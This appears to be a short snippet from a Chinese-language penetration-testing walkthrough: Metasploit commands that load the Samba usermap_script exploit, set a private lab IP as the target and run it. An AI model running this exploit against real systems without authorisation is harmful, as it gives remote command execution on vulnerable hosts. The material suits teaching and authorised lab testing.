 use exploit/multi/samba/usermap_script #Samba服务的usermap_script漏洞 set RHOST 192.168.3.41 #设置目的IP run